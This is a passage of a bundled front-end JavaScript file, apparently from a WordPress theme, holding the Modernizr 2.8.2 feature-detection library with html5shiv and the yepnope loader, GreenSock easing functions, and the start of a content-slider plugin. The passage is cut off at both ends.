    d('[data-parallax_images="scroll"]').parallax_images();
  });
})(jQuery, window, document);
/* Modernizr 2.8.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
(window.Modernizr = (function (a, b, c) {
  function D(a) {
    j.cssText = a;
  }
  function E(a, b) {
    return D(n.join(a + ";") + (b || ""));
  }
  function F(a, b) {
    return typeof a === b;
  }
  function G(a, b) {
    return !!~("" + a).indexOf(b);
  }
  function H(a, b) {
    for (var d in a) {
      var e = a[d];
      if (!G(e, "-") && j[e] !== c) return b == "pfx" ? e : !0;
    }
    return !1;
  }
  function I(a, b, d) {
    for (var e in a) {
      var f = b[a[e]];
      if (f !== c)
        return d === !1 ? a[e] : F(f, "function") ? f.bind(d || b) : f;
    }
    return !1;
  }
  function J(a, b, c) {
    var d = a.charAt(0).toUpperCase() + a.slice(1),
      e = (a + " " + p.join(d + " ") + d).split(" ");
    return F(b, "string") || F(b, "undefined")
      ? H(e, b)
      : ((e = (a + " " + q.join(d + " ") + d).split(" ")), I(e, b, c));
  }
  function K() {
    (e.input = (function (c) {
      for (var d = 0, e = c.length; d < e; d++) u[c[d]] = c[d] in k;
      return (
        u.list &&
          (u.list = !!b.createElement("datalist") && !!a.HTMLDataListElement),
        u
      );
    })(
      "autocomplete autofocus list placeholder max min multiple pattern required step".split(
        " "
      )
    )),
      (e.inputtypes = (function (a) {
        for (var d = 0, e, f, h, i = a.length; d < i; d++)
          k.setAttribute("type", (f = a[d])),
            (e = k.type !== "text"),
            e &&
              ((k.value = l),
              (k.style.cssText = "position:absolute;visibility:hidden;"),
              /^range$/.test(f) && k.style.WebkitAppearance !== c
                ? (g.appendChild(k),
                  (h = b.defaultView),
                  (e =
                    h.getComputedStyle &&
                    h.getComputedStyle(k, null).WebkitAppearance !==
                      "textfield" &&
                    k.offsetHeight !== 0),
                  g.removeChild(k))
                : /^(search|tel)$/.test(f) ||
                  (/^(url|email)$/.test(f)
                    ? (e = k.checkValidity && k.checkValidity() === !1)
                    : (e = k.value != l))),
            (t[a[d]] = !!e);
        return t;
      })(
        "search tel url email datetime date month week time datetime-local number range color".split(
          " "
        )
      ));
  }
  var d = "2.8.2",
    e = {},
    f = !0,
    g = b.documentElement,
    h = "modernizr",
    i = b.createElement(h),
    j = i.style,
    k = b.createElement("input"),
    l = ":)",
    m = {}.toString,
    n = " -webkit- -moz- -o- -ms- ".split(" "),
    o = "Webkit Moz O ms",
    p = o.split(" "),
    q = o.toLowerCase().split(" "),
    r = { svg: "http://www.w3.org/2000/svg" },
    s = {},
    t = {},
    u = {},
    v = [],
    w = v.slice,
    x,
    y = function (a, c, d, e) {
      var f,
        i,
        j,
        k,
        l = b.createElement("div"),
        m = b.body,
        n = m || b.createElement("body");
      if (parseInt(d, 10))
        while (d--)
          (j = b.createElement("div")),
            (j.id = e ? e[d] : h + (d + 1)),
            l.appendChild(j);
      return (
        (f = ["&#173;", '<style id="s', h, '">', a, "</style>"].join("")),
        (l.id = h),
        ((m ? l : n).innerHTML += f),
        n.appendChild(l),
        m ||
          ((n.style.background = ""),
          (n.style.overflow = "hidden"),
          (k = g.style.overflow),
          (g.style.overflow = "hidden"),
          g.appendChild(n)),
        (i = c(l, a)),
        m
          ? l.parentNode.removeChild(l)
          : (n.parentNode.removeChild(n), (g.style.overflow = k)),
        !!i
      );
    },
    z = function (b) {
      var c = a.matchMedia || a.msMatchMedia;
      if (c) return (c(b) && c(b).matches) || !1;
      var d;
      return (
        y(
          "@media " + b + " { #" + h + " { position: absolute; } }",
          function (b) {
            d =
              (a.getComputedStyle ? getComputedStyle(b, null) : b.currentStyle)[
                "position"
              ] == "absolute";
          }
        ),
        d
      );
    },
    A = (function () {
      function d(d, e) {
        (e = e || b.createElement(a[d] || "div")), (d = "on" + d);
        var f = d in e;
        return (
          f ||
            (e.setAttribute || (e = b.createElement("div")),
            e.setAttribute &&
              e.removeAttribute &&
              (e.setAttribute(d, ""),
              (f = F(e[d], "function")),
              F(e[d], "undefined") || (e[d] = c),
              e.removeAttribute(d))),
          (e = null),
          f
        );
      }
      var a = {
        select: "input",
        change: "input",
        submit: "form",
        reset: "form",
        error: "img",
        load: "img",
        abort: "img"
      };
      return d;
    })(),
    B = {}.hasOwnProperty,
    C;
  !F(B, "undefined") && !F(B.call, "undefined")
    ? (C = function (a, b) {
        return B.call(a, b);
      })
    : (C = function (a, b) {
        return b in a && F(a.constructor.prototype[b], "undefined");
      }),
    Function.prototype.bind ||
      (Function.prototype.bind = function (b) {
        var c = this;
        if (typeof c != "function") throw new TypeError();
        var d = w.call(arguments, 1),
          e = function () {
            if (this instanceof e) {
              var a = function () {};
              a.prototype = c.prototype;
              var f = new a(),
                g = c.apply(f, d.concat(w.call(arguments)));
              return Object(g) === g ? g : f;
            }
            return c.apply(b, d.concat(w.call(arguments)));
          };
        return e;
      }),
    (s.flexbox = function () {
      return J("flexWrap");
    }),
    (s.canvas = function () {
      var a = b.createElement("canvas");
      return !!a.getContext && !!a.getContext("2d");
    }),
    (s.canvastext = function () {
      return (
        !!e.canvas &&
        !!F(b.createElement("canvas").getContext("2d").fillText, "function")
      );
    }),
    (s.webgl = function () {
      return !!a.WebGLRenderingContext;
    }),
    (s.touch = function () {
      var c;
      return (
        "ontouchstart" in a || (a.DocumentTouch && b instanceof DocumentTouch)
          ? (c = !0)
          : y(
              [
                "@media (",
                n.join("touch-enabled),("),
                h,
                ")",
                "{#modernizr{top:9px;position:absolute}}"
              ].join(""),
              function (a) {
                c = a.offsetTop === 9;
              }
            ),
        c
      );
    }),
    (s.geolocation = function () {
      return "geolocation" in navigator;
    }),
    (s.postmessage = function () {
      return !!a.postMessage;
    }),
    (s.websqldatabase = function () {
      return !!a.openDatabase;
    }),
    (s.indexedDB = function () {
      return !!J("indexedDB", a);
    }),
    (s.hashchange = function () {
      return A("hashchange", a) && (b.documentMode === c || b.documentMode > 7);
    }),
    (s.history = function () {
      return !!a.history && !!history.pushState;
    }),
    (s.draganddrop = function () {
      var a = b.createElement("div");
      return "draggable" in a || ("ondragstart" in a && "ondrop" in a);
    }),
    (s.websockets = function () {
      return "WebSocket" in a || "MozWebSocket" in a;
    }),
    (s.rgba = function () {
      return (
        D("background-color:rgba(150,255,150,.5)"), G(j.backgroundColor, "rgba")
      );
    }),
    (s.hsla = function () {
      return (
        D("background-color:hsla(120,40%,100%,.5)"),
        G(j.backgroundColor, "rgba") || G(j.backgroundColor, "hsla")
      );
    }),
    (s.multiplebgs = function () {
      return (
        D("background:url(https://),url(https://),red url(https://)"),
        /(url\s*\(.*?){3}/.test(j.background)
      );
    }),
    (s.backgroundsize = function () {
      return J("backgroundSize");
    }),
    (s.borderimage = function () {
      return J("borderImage");
    }),
    (s.borderradius = function () {
      return J("borderRadius");
    }),
    (s.boxshadow = function () {
      return J("boxShadow");
    }),
    (s.textshadow = function () {
      return b.createElement("div").style.textShadow === "";
    }),
    (s.opacity = function () {
      return E("opacity:.55"), /^0.55$/.test(j.opacity);
    }),
    (s.cssanimations = function () {
      return J("animationName");
    }),
    (s.csscolumns = function () {
      return J("columnCount");
    }),
    (s.cssgradients = function () {
      var a = "background-image:",
        b = "gradient(linear,left top,right bottom,from(#9f9),to(white));",
        c = "linear-gradient(left top,#9f9, white);";
      return (
        D(
          (a + "-webkit- ".split(" ").join(b + a) + n.join(c + a)).slice(
            0,
            -a.length
          )
        ),
        G(j.backgroundImage, "gradient")
      );
    }),
    (s.cssreflections = function () {
      return J("boxReflect");
    }),
    (s.csstransforms = function () {
      return !!J("transform");
    }),
    (s.csstransforms3d = function () {
      var a = !!J("perspective");
      return (
        a &&
          "webkitPerspective" in g.style &&
          y(
            "@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",
            function (b, c) {
              a = b.offsetLeft === 9 && b.offsetHeight === 3;
            }
          ),
        a
      );
    }),
    (s.csstransitions = function () {
      return J("transition");
    }),
    (s.fontface = function () {
      var a;
      return (
        y(
          '@font-face {font-family:"font";src:url("https://")}',
          function (c, d) {
            var e = b.getElementById("smodernizr"),
              f = e.sheet || e.styleSheet,
              g = f
                ? f.cssRules && f.cssRules[0]
                  ? f.cssRules[0].cssText
                  : f.cssText || ""
                : "";
            a = /src/i.test(g) && g.indexOf(d.split(" ")[0]) === 0;
          }
        ),
        a
      );
    }),
    (s.generatedcontent = function () {
      var a;
      return (
        y(
          [
            "#",
            h,
            "{font:0/0 a}#",
            h,
            ':after{content:"',
            l,
            '";visibility:hidden;font:3px/1 a}'
          ].join(""),
          function (b) {
            a = b.offsetHeight >= 3;
          }
        ),
        a
      );
    }),
    (s.video = function () {
      var a = b.createElement("video"),
        c = !1;
      try {
        if ((c = !!a.canPlayType))
          (c = new Boolean(c)),
            (c.ogg = a
              .canPlayType('video/ogg; codecs="theora"')
              .replace(/^no$/, "")),
            (c.h264 = a
              .canPlayType('video/mp4; codecs="avc1.42E01E"')
              .replace(/^no$/, "")),
            (c.webm = a
              .canPlayType('video/webm; codecs="vp8, vorbis"')
              .replace(/^no$/, ""));
      } catch (d) {}
      return c;
    }),
    (s.audio = function () {
      var a = b.createElement("audio"),
        c = !1;
      try {
        if ((c = !!a.canPlayType))
          (c = new Boolean(c)),
            (c.ogg = a
              .canPlayType('audio/ogg; codecs="vorbis"')
              .replace(/^no$/, "")),
            (c.mp3 = a.canPlayType("audio/mpeg;").replace(/^no$/, "")),
            (c.wav = a
              .canPlayType('audio/wav; codecs="1"')
              .replace(/^no$/, "")),
            (c.m4a = (
              a.canPlayType("audio/x-m4a;") || a.canPlayType("audio/aac;")
            ).replace(/^no$/, ""));
      } catch (d) {}
      return c;
    }),
    (s.localstorage = function () {
      try {
        return localStorage.setItem(h, h), localStorage.removeItem(h), !0;
      } catch (a) {
        return !1;
      }
    }),
    (s.sessionstorage = function () {
      try {
        return sessionStorage.setItem(h, h), sessionStorage.removeItem(h), !0;
      } catch (a) {
        return !1;
      }
    }),
    (s.webworkers = function () {
      return !!a.Worker;
    }),
    (s.applicationcache = function () {
      return !!a.applicationCache;
    }),
    (s.svg = function () {
      return (
        !!b.createElementNS && !!b.createElementNS(r.svg, "svg").createSVGRect
      );
    }),
    (s.inlinesvg = function () {
      var a = b.createElement("div");
      return (
        (a.innerHTML = "<svg/>"),
        (a.firstChild && a.firstChild.namespaceURI) == r.svg
      );
    }),
    (s.smil = function () {
      return (
        !!b.createElementNS &&
        /SVGAnimate/.test(m.call(b.createElementNS(r.svg, "animate")))
      );
    }),
    (s.svgclippaths = function () {
      return (
        !!b.createElementNS &&
        /SVGClipPath/.test(m.call(b.createElementNS(r.svg, "clipPath")))
      );
    });
  for (var L in s)
    C(s, L) &&
      ((x = L.toLowerCase()), (e[x] = s[L]()), v.push((e[x] ? "" : "no-") + x));
  return (
    e.input || K(),
    (e.addTest = function (a, b) {
      if (typeof a == "object") for (var d in a) C(a, d) && e.addTest(d, a[d]);
      else {
        a = a.toLowerCase();
        if (e[a] !== c) return e;
        (b = typeof b == "function" ? b() : b),
          typeof f != "undefined" &&
            f &&
            (g.className += " " + (b ? "" : "no-") + a),
          (e[a] = b);
      }
      return e;
    }),
    D(""),
    (i = k = null),
    (function (a, b) {
      function l(a, b) {
        var c = a.createElement("p"),
          d = a.getElementsByTagName("head")[0] || a.documentElement;
        return (
          (c.innerHTML = "x<style>" + b + "</style>"),
          d.insertBefore(c.lastChild, d.firstChild)
        );
      }
      function m() {
        var a = s.elements;
        return typeof a == "string" ? a.split(" ") : a;
      }
      function n(a) {
        var b = j[a[h]];
        return b || ((b = {}), i++, (a[h] = i), (j[i] = b)), b;
      }
      function o(a, c, d) {
        c || (c = b);
        if (k) return c.createElement(a);
        d || (d = n(c));
        var g;
        return (
          d.cache[a]
            ? (g = d.cache[a].cloneNode())
            : f.test(a)
            ? (g = (d.cache[a] = d.createElem(a)).cloneNode())
            : (g = d.createElem(a)),
          g.canHaveChildren && !e.test(a) && !g.tagUrn
            ? d.frag.appendChild(g)
            : g
        );
      }
      function p(a, c) {
        a || (a = b);
        if (k) return a.createDocumentFragment();
        c = c || n(a);
        var d = c.frag.cloneNode(),
          e = 0,
          f = m(),
          g = f.length;
        for (; e < g; e++) d.createElement(f[e]);
        return d;
      }
      function q(a, b) {
        b.cache ||
          ((b.cache = {}),
          (b.createElem = a.createElement),
          (b.createFrag = a.createDocumentFragment),
          (b.frag = b.createFrag())),
          (a.createElement = function (c) {
            return s.shivMethods ? o(c, a, b) : b.createElem(c);
          }),
          (a.createDocumentFragment = Function(
            "h,f",
            "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" +
              m()
                .join()
                .replace(/[\w\-]+/g, function (a) {
                  return (
                    b.createElem(a), b.frag.createElement(a), 'c("' + a + '")'
                  );
                }) +
              ");return n}"
          )(s, b.frag));
      }
      function r(a) {
        a || (a = b);
        var c = n(a);
        return (
          s.shivCSS &&
            !g &&
            !c.hasCSS &&
            (c.hasCSS = !!l(
              a,
              "article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}"
            )),
          k || q(a, c),
          a
        );
      }
      var c = "3.7.0",
        d = a.html5 || {},
        e =
          /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,
        f =
          /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,
        g,
        h = "_html5shiv",
        i = 0,
        j = {},
        k;
      (function () {
        try {
          var a = b.createElement("a");
          (a.innerHTML = "<xyz></xyz>"),
            (g = "hidden" in a),
            (k =
              a.childNodes.length == 1 ||
              (function () {
                b.createElement("a");
                var a = b.createDocumentFragment();
                return (
                  typeof a.cloneNode == "undefined" ||
                  typeof a.createDocumentFragment == "undefined" ||
                  typeof a.createElement == "undefined"
                );
              })());
        } catch (c) {
          (g = !0), (k = !0);
        }
      })();
      var s = {
        elements:
          d.elements ||
          "abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",
        version: c,
        shivCSS: d.shivCSS !== !1,
        supportsUnknownElements: k,
        shivMethods: d.shivMethods !== !1,
        type: "default",
        shivDocument: r,
        createElement: o,
        createDocumentFragment: p
      };
      (a.html5 = s), r(b);
    })(this, b),
    (e._version = d),
    (e._prefixes = n),
    (e._domPrefixes = q),
    (e._cssomPrefixes = p),
    (e.mq = z),
    (e.hasEvent = A),
    (e.testProp = function (a) {
      return H([a]);
    }),
    (e.testAllProps = J),
    (e.testStyles = y),
    (e.prefixed = function (a, b, c) {
      return b ? J(a, b, c) : J(a, "pfx");
    }),
    (g.className =
      g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") +
      (f ? " js " + v.join(" ") : "")),
    e
  );
})(this, this.document)),
  (function (a, b, c) {
    function d(a) {
      return "[object Function]" == o.call(a);
    }
    function e(a) {
      return "string" == typeof a;
    }
    function f() {}
    function g(a) {
      return !a || "loaded" == a || "complete" == a || "uninitialized" == a;
    }
    function h() {
      var a = p.shift();
      (q = 1),
        a
          ? a.t
            ? m(function () {
                ("c" == a.t
                  ? B.injectCss
                  : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1);
              }, 0)
            : (a(), h())
          : (q = 0);
    }
    function i(a, c, d, e, f, i, j) {
      function k(b) {
        if (
          !o &&
          g(l.readyState) &&
          ((u.r = o = 1),
          !q && h(),
          (l.onload = l.onreadystatechange = null),
          b)
        ) {
          "img" != a &&
            m(function () {
              t.removeChild(l);
            }, 50);
          for (var d in y[c]) y[c].hasOwnProperty(d) && y[c][d].onload();
        }
      }
      var j = j || B.errorTimeout,
        l = b.createElement(a),
        o = 0,
        r = 0,
        u = { t: d, s: c, e: f, a: i, x: j };
      1 === y[c] && ((r = 1), (y[c] = [])),
        "object" == a ? (l.data = c) : ((l.src = c), (l.type = a)),
        (l.width = l.height = "0"),
        (l.onerror =
          l.onload =
          l.onreadystatechange =
            function () {
              k.call(this, r);
            }),
        p.splice(e, 0, u),
        "img" != a &&
          (r || 2 === y[c]
            ? (t.insertBefore(l, s ? null : n), m(k, j))
            : y[c].push(l));
    }
    function j(a, b, c, d, f) {
      return (
        (q = 0),
        (b = b || "j"),
        e(a)
          ? i("c" == b ? v : u, a, b, this.i++, c, d, f)
          : (p.splice(this.i++, 0, a), 1 == p.length && h()),
        this
      );
    }
    function k() {
      var a = B;
      return (a.loader = { load: j, i: 0 }), a;
    }
    var l = b.documentElement,
      m = a.setTimeout,
      n = b.getElementsByTagName("script")[0],
      o = {}.toString,
      p = [],
      q = 0,
      r = "MozAppearance" in l.style,
      s = r && !!b.createRange().compareNode,
      t = s ? l : n.parentNode,
      l = a.opera && "[object Opera]" == o.call(a.opera),
      l = !!b.attachEvent && !l,
      u = r ? "object" : l ? "script" : "img",
      v = l ? "script" : u,
      w =
        Array.isArray ||
        function (a) {
          return "[object Array]" == o.call(a);
        },
      x = [],
      y = {},
      z = {
        timeout: function (a, b) {
          return b.length && (a.timeout = b[0]), a;
        }
      },
      A,
      B;
    (B = function (a) {
      function b(a) {
        var a = a.split("!"),
          b = x.length,
          c = a.pop(),
          d = a.length,
          c = { url: c, origUrl: c, prefixes: a },
          e,
          f,
          g;
        for (f = 0; f < d; f++)
          (g = a[f].split("=")), (e = z[g.shift()]) && (c = e(c, g));
        for (f = 0; f < b; f++) c = x[f](c);
        return c;
      }
      function g(a, e, f, g, h) {
        var i = b(a),
          j = i.autoCallback;
        i.url.split(".").pop().split("?").shift(),
          i.bypass ||
            (e &&
              (e = d(e)
                ? e
                : e[a] || e[g] || e[a.split("/").pop().split("?")[0]]),
            i.instead
              ? i.instead(a, e, f, g, h)
              : (y[i.url] ? (i.noexec = !0) : (y[i.url] = 1),
                f.load(
                  i.url,
                  i.forceCSS ||
                    (!i.forceJS &&
                      "css" == i.url.split(".").pop().split("?").shift())
                    ? "c"
                    : c,
                  i.noexec,
                  i.attrs,
                  i.timeout
                ),
                (d(e) || d(j)) &&
                  f.load(function () {
                    k(),
                      e && e(i.origUrl, h, g),
                      j && j(i.origUrl, h, g),
                      (y[i.url] = 2);
                  })));
      }
      function h(a, b) {
        function c(a, c) {
          if (a) {
            if (e(a))
              c ||
                (j = function () {
                  var a = [].slice.call(arguments);
                  k.apply(this, a), l();
                }),
                g(a, j, b, 0, h);
            else if (Object(a) === a)
              for (n in ((m = (function () {
                var b = 0,
                  c;
                for (c in a) a.hasOwnProperty(c) && b++;
                return b;
              })()),
              a))
                a.hasOwnProperty(n) &&
                  (!c &&
                    !--m &&
                    (d(j)
                      ? (j = function () {
                          var a = [].slice.call(arguments);
                          k.apply(this, a), l();
                        })
                      : (j[n] = (function (a) {
                          return function () {
                            var b = [].slice.call(arguments);
                            a && a.apply(this, b), l();
                          };
                        })(k[n]))),
                  g(a[n], j, b, n, h));
          } else !c && l();
        }
        var h = !!a.test,
          i = a.load || a.both,
          j = a.callback || f,
          k = j,
          l = a.complete || f,
          m,
          n;
        c(h ? a.yep : a.nope, !!i), i && c(i);
      }
      var i,
        j,
        l = this.yepnope.loader;
      if (e(a)) g(a, 0, l, 0);
      else if (w(a))
        for (i = 0; i < a.length; i++)
          (j = a[i]),
            e(j) ? g(j, 0, l, 0) : w(j) ? B(j) : Object(j) === j && h(j, l);
      else Object(a) === a && h(a, l);
    }),
      (B.addPrefix = function (a, b) {
        z[a] = b;
      }),
      (B.addFilter = function (a) {
        x.push(a);
      }),
      (B.errorTimeout = 1e4),
      null == b.readyState &&
        b.addEventListener &&
        ((b.readyState = "loading"),
        b.addEventListener(
          "DOMContentLoaded",
          (A = function () {
            b.removeEventListener("DOMContentLoaded", A, 0),
              (b.readyState = "complete");
          }),
          0
        )),
      (a.yepnope = k()),
      (a.yepnope.executeStack = h),
      (a.yepnope.injectJs = function (a, c, d, e, i, j) {
        var k = b.createElement("script"),
          l,
          o,
          e = e || B.errorTimeout;
        k.src = a;
        for (o in d) k.setAttribute(o, d[o]);
        (c = j ? h : c || f),
          (k.onreadystatechange = k.onload =
            function () {
              !l &&
                g(k.readyState) &&
                ((l = 1), c(), (k.onload = k.onreadystatechange = null));
            }),
          m(function () {
            l || ((l = 1), c(1));
          }, e),
          i ? k.onload() : n.parentNode.insertBefore(k, n);
      }),
      (a.yepnope.injectCss = function (a, c, d, e, g, i) {
        var e = b.createElement("link"),
          j,
          c = i ? h : c || f;
        (e.href = a), (e.rel = "stylesheet"), (e.type = "text/css");
        for (j in d) e.setAttribute(j, d[j]);
        g || (n.parentNode.insertBefore(e, n), m(c, 0));
      });
  })(this, document),
  (Modernizr.load = function () {
    yepnope.apply(window, [].slice.call(arguments, 0));
  });
(window._gsQueue || (window._gsQueue = [])).push(function () {
  "use strict";
  window._gsDefine(
    "easing.Back",
    ["easing.Ease"],
    function (t) {
      var e,
        i,
        s,
        r = window.GreenSockGlobals || window,
        n = r.com.greensock,
        a = 2 * Math.PI,
        o = Math.PI / 2,
        h = n._class,
        l = function (e, i) {
          var s = h("easing." + e, function () {}, !0),
            r = (s.prototype = new t());
          return (r.constructor = s), (r.getRatio = i), s;
        },
        _ = t.register || function () {},
        u = function (t, e, i, s) {
          var r = h(
            "easing." + t,
            { easeOut: new e(), easeIn: new i(), easeInOut: new s() },
            !0
          );
          return _(r, t), r;
        },
        c = function (t, e, i) {
          (this.t = t),
            (this.v = e),
            i &&
              ((this.next = i),
              (i.prev = this),
              (this.c = i.v - e),
              (this.gap = i.t - t));
        },
        p = function (e, i) {
          var s = h(
              "easing." + e,
              function (t) {
                (this._p1 = t || 0 === t ? t : 1.70158),
                  (this._p2 = 1.525 * this._p1);
              },
              !0
            ),
            r = (s.prototype = new t());
          return (
            (r.constructor = s),
            (r.getRatio = i),
            (r.config = function (t) {
              return new s(t);
            }),
            s
          );
        },
        f = u(
          "Back",
          p("BackOut", function (t) {
            return (t -= 1) * t * ((this._p1 + 1) * t + this._p1) + 1;
          }),
          p("BackIn", function (t) {
            return t * t * ((this._p1 + 1) * t - this._p1);
          }),
          p("BackInOut", function (t) {
            return 1 > (t *= 2)
              ? 0.5 * t * t * ((this._p2 + 1) * t - this._p2)
              : 0.5 * ((t -= 2) * t * ((this._p2 + 1) * t + this._p2) + 2);
          })
        ),
        m = h(
          "easing.SlowMo",
          function (t, e, i) {
            (e = e || 0 === e ? e : 0.7),
              null == t ? (t = 0.7) : t > 1 && (t = 1),
              (this._p = 1 !== t ? e : 0),
              (this._p1 = (1 - t) / 2),
              (this._p2 = t),
              (this._p3 = this._p1 + this._p2),
              (this._calcEnd = i === !0);
          },
          !0
        ),
        d = (m.prototype = new t());
      return (
        (d.constructor = m),
        (d.getRatio = function (t) {
          var e = t + (0.5 - t) * this._p;
          return this._p1 > t
            ? this._calcEnd
              ? 1 - (t = 1 - t / this._p1) * t
              : e - (t = 1 - t / this._p1) * t * t * t * e
            : t > this._p3
            ? this._calcEnd
              ? 1 - (t = (t - this._p3) / this._p1) * t
              : e + (t - e) * (t = (t - this._p3) / this._p1) * t * t * t
            : this._calcEnd
            ? 1
            : e;
        }),
        (m.ease = new m(0.7, 0.7)),
        (d.config = m.config =
          function (t, e, i) {
            return new m(t, e, i);
          }),
        (e = h(
          "easing.SteppedEase",
          function (t) {
            (t = t || 1), (this._p1 = 1 / t), (this._p2 = t + 1);
          },
          !0
        )),
        (d = e.prototype = new t()),
        (d.constructor = e),
        (d.getRatio = function (t) {
          return (
            0 > t ? (t = 0) : t >= 1 && (t = 0.999999999),
            ((this._p2 * t) >> 0) * this._p1
          );
        }),
        (d.config = e.config =
          function (t) {
            return new e(t);
          }),
        (i = h(
          "easing.RoughEase",
          function (e) {
            e = e || {};
            for (
              var i,
                s,
                r,
                n,
                a,
                o,
                h = e.taper || "none",
                l = [],
                _ = 0,
                u = 0 | (e.points || 20),
                p = u,
                f = e.randomize !== !1,
                m = e.clamp === !0,
                d = e.template instanceof t ? e.template : null,
                g = "number" == typeof e.strength ? 0.4 * e.strength : 0.4;
              --p > -1;

            )
              (i = f ? Math.random() : (1 / u) * p),
                (s = d ? d.getRatio(i) : i),
                "none" === h
                  ? (r = g)
                  : "out" === h
                  ? ((n = 1 - i), (r = n * n * g))
                  : "in" === h
                  ? (r = i * i * g)
                  : 0.5 > i
                  ? ((n = 2 * i), (r = 0.5 * n * n * g))
                  : ((n = 2 * (1 - i)), (r = 0.5 * n * n * g)),
                f
                  ? (s += Math.random() * r - 0.5 * r)
                  : p % 2
                  ? (s += 0.5 * r)
                  : (s -= 0.5 * r),
                m && (s > 1 ? (s = 1) : 0 > s && (s = 0)),
                (l[_++] = { x: i, y: s });
            for (
              l.sort(function (t, e) {
                return t.x - e.x;
              }),
                o = new c(1, 1, null),
                p = u;
              --p > -1;

            )
              (a = l[p]), (o = new c(a.x, a.y, o));
            this._prev = new c(0, 0, 0 !== o.t ? o : o.next);
          },
          !0
        )),
        (d = i.prototype = new t()),
        (d.constructor = i),
        (d.getRatio = function (t) {
          var e = this._prev;
          if (t > e.t) {
            for (; e.next && t >= e.t; ) e = e.next;
            e = e.prev;
          } else for (; e.prev && e.t >= t; ) e = e.prev;
          return (this._prev = e), e.v + ((t - e.t) / e.gap) * e.c;
        }),
        (d.config = function (t) {
          return new i(t);
        }),
        (i.ease = new i()),
        u(
          "Bounce",
          l("BounceOut", function (t) {
            return 1 / 2.75 > t
              ? 7.5625 * t * t
              : 2 / 2.75 > t
              ? 7.5625 * (t -= 1.5 / 2.75) * t + 0.75
              : 2.5 / 2.75 > t
              ? 7.5625 * (t -= 2.25 / 2.75) * t + 0.9375
              : 7.5625 * (t -= 2.625 / 2.75) * t + 0.984375;
          }),
          l("BounceIn", function (t) {
            return 1 / 2.75 > (t = 1 - t)
              ? 1 - 7.5625 * t * t
              : 2 / 2.75 > t
              ? 1 - (7.5625 * (t -= 1.5 / 2.75) * t + 0.75)
              : 2.5 / 2.75 > t
              ? 1 - (7.5625 * (t -= 2.25 / 2.75) * t + 0.9375)
              : 1 - (7.5625 * (t -= 2.625 / 2.75) * t + 0.984375);
          }),
          l("BounceInOut", function (t) {
            var e = 0.5 > t;
            return (
              (t = e ? 1 - 2 * t : 2 * t - 1),
              (t =
                1 / 2.75 > t
                  ? 7.5625 * t * t
                  : 2 / 2.75 > t
                  ? 7.5625 * (t -= 1.5 / 2.75) * t + 0.75
                  : 2.5 / 2.75 > t
                  ? 7.5625 * (t -= 2.25 / 2.75) * t + 0.9375
                  : 7.5625 * (t -= 2.625 / 2.75) * t + 0.984375),
              e ? 0.5 * (1 - t) : 0.5 * t + 0.5
            );
          })
        ),
        u(
          "Circ",
          l("CircOut", function (t) {
            return Math.sqrt(1 - (t -= 1) * t);
          }),
          l("CircIn", function (t) {
            return -(Math.sqrt(1 - t * t) - 1);
          }),
          l("CircInOut", function (t) {
            return 1 > (t *= 2)
              ? -0.5 * (Math.sqrt(1 - t * t) - 1)
              : 0.5 * (Math.sqrt(1 - (t -= 2) * t) + 1);
          })
        ),
        (s = function (e, i, s) {
          var r = h(
              "easing." + e,
              function (t, e) {
                (this._p1 = t || 1),
                  (this._p2 = e || s),
                  (this._p3 = (this._p2 / a) * (Math.asin(1 / this._p1) || 0));
              },
              !0
            ),
            n = (r.prototype = new t());
          return (
            (n.constructor = r),
            (n.getRatio = i),
            (n.config = function (t, e) {
              return new r(t, e);
            }),
            r
          );
        }),
        u(
          "Elastic",
          s(
            "ElasticOut",
            function (t) {
              return (
                this._p1 *
                  Math.pow(2, -10 * t) *
                  Math.sin(((t - this._p3) * a) / this._p2) +
                1
              );
            },
            0.3
          ),
          s(
            "ElasticIn",
            function (t) {
              return -(
                this._p1 *
                Math.pow(2, 10 * (t -= 1)) *
                Math.sin(((t - this._p3) * a) / this._p2)
              );
            },
            0.3
          ),
          s(
            "ElasticInOut",
            function (t) {
              return 1 > (t *= 2)
                ? -0.5 *
                    this._p1 *
                    Math.pow(2, 10 * (t -= 1)) *
                    Math.sin(((t - this._p3) * a) / this._p2)
                : 0.5 *
                    this._p1 *
                    Math.pow(2, -10 * (t -= 1)) *
                    Math.sin(((t - this._p3) * a) / this._p2) +
                    1;
            },
            0.45
          )
        ),
        u(
          "Expo",
          l("ExpoOut", function (t) {
            return 1 - Math.pow(2, -10 * t);
          }),
          l("ExpoIn", function (t) {
            return Math.pow(2, 10 * (t - 1)) - 0.001;
          }),
          l("ExpoInOut", function (t) {
            return 1 > (t *= 2)
              ? 0.5 * Math.pow(2, 10 * (t - 1))
              : 0.5 * (2 - Math.pow(2, -10 * (t - 1)));
          })
        ),
        u(
          "Sine",
          l("SineOut", function (t) {
            return Math.sin(t * o);
          }),
          l("SineIn", function (t) {
            return -Math.cos(t * o) + 1;
          }),
          l("SineInOut", function (t) {
            return -0.5 * (Math.cos(Math.PI * t) - 1);
          })
        ),
        h(
          "easing.EaseLookup",
          {
            find: function (e) {
              return t.map[e];
            }
          },
          !0
        ),
        _(r.SlowMo, "SlowMo", "ease,"),
        _(i, "RoughEase", "ease,"),
        _(e, "SteppedEase", "ease,"),
        f
      );
    },
    !0
  );
}),
  window._gsDefine && window._gsQueue.pop()();
var pixGS = (window.GreenSockGlobals = {});

/* Thim-content-slider */
!(function (t) {
  (t.thimContentSlider = function (e, i) {
    function n(e) {
      var i = t(
        ' 				<li> 					<div class="slide-content" style="margin: ' +
          g("itemPadding") +
          'px;"> 						<img src="' +
          e.image +
          '" alt="' +
          e.alt +
          '" /> 					</div> 				</li> 			'
      );
      return i;
    }
    function s() {
      var e = typeof q.options.items,
        i = null;
      "string" == e
        ? (i = t(q.options.items))
        : "object" == e && (i = t(q.options.items).children()),
        i &&
          ((q.options.items = []),
          i.each(function () {
            var e = t(this),
              i = e.find("img" + q.options.imageSelector + ":first"),
